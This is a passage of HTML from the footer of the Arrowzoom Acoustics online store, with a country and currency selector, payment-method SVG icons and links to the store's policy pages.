caption-large focus-inset" href="#"  data-value="DE" > Germany <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="GR" > Greece <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="HK" > Hong Kong SAR <span class="localization-form__currency" >(HKD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="HU" > Hungary <span class="localization-form__currency" >(HUF Ft)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IS" > Iceland <span class="localization-form__currency" >(ISK kr)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IN" > India <span class="localization-form__currency" >(INR ₹)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ID" > Indonesia <span class="localization-form__currency" >(IDR Rp)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IE" > Ireland <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IL" > Israel <span class="localization-form__currency" >(ILS ₪)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IT" > Italy <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="JP" > Japan <span class="localization-form__currency" >(JPY ¥)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="KZ" > Kazakhstan <span class="localization-form__currency" >(KZT ₸)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="XK" > Kosovo <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="KW" > Kuwait <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LV" > Latvia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LI" > Liechtenstein <span class="localization-form__currency" >(CHF CHF)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LT" > Lithuania <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LU" > Luxembourg <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="MY" > Malaysia <span class="localization-form__currency" >(MYR RM)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="MX" > Mexico <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="MC" > Monaco <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ME" > Montenegro <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="NL" > Netherlands <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="NZ" > New Zealand <span class="localization-form__currency" >(NZD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="NO" > Norway <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="OM" > Oman <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PA" > Panama <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PH" > Philippines <span class="localization-form__currency" >(PHP ₱)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PL" > Poland <span class="localization-form__currency" >(PLN zł)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PT" > Portugal <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="QA" > Qatar <span class="localization-form__currency" >(QAR ر.ق)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="RO" > Romania <span class="localization-form__currency" >(RON Lei)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="RU" > Russia <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SM" > San Marino <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SA" > Saudi Arabia <span class="localization-form__currency" >(SAR ر.س)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="RS" > Serbia <span class="localization-form__currency" >(RSD РСД)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SG" > Singapore <span class="localization-form__currency" >(SGD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SK" > Slovakia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SI" > Slovenia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ZA" > South Africa <span class="localization-form__currency" >(ZAR R)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="KR" > South Korea <span class="localization-form__currency" >(KRW ₩)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ES" > Spain <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SE" > Sweden <span class="localization-form__currency" >(SEK kr)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CH" > Switzerland <span class="localization-form__currency" >(CHF CHF)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="TW" > Taiwan <span class="localization-form__currency" >(TWD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="TH" > Thailand <span class="localization-form__currency" >(THB ฿)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="TR" > Türkiye <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="UA" > Ukraine <span class="localization-form__currency" >(UAH ₴)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AE" > United Arab Emirates <span class="localization-form__currency" >(AED د.إ)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="GB" > United Kingdom <span class="localization-form__currency" >(GBP £)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large disclosure__link--active focus-inset" href="#"  aria-current="true"  data-value="US" > United States <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="VE" > Venezuela <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="VN" > Vietnam <span class="localization-form__currency" >(VND ₫)</span > </a> </li></ul> </div> </div> <input type="hidden" name="country_code" value="US"> </div></form></localization-form></div> <div class="footer__column footer__column--info"><div class="footer__payment"> <span class="visually-hidden">Payment methods</span> <ul class="list list-payment" role="list">   <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg> </li><li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> </li><li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg> </li><li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg> </li></ul> </div></div> </div> <div class="footer__content-bottom-wrapper page-width"> <div class="footer__copyright caption"> <small class="copyright__content"> &copy; 2026, <a href="/" title="">Arrowzoom Acoustics</a></small>  <ul class="policies list-unstyled"><li> <small class="copyright__content" ><a href="/policies/refund-policy">Refund policy</a></small > </li><li> <small class="copyright__content" ><a href="/policies/privacy-policy">Privacy policy</a></small > </li><li> <small class="copyright__content" ><a href="/policies/terms-of-service">Terms of service</a></small > </li></ul></div> </div> </div></footer>


</div>
<!-- END sections: footer-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">
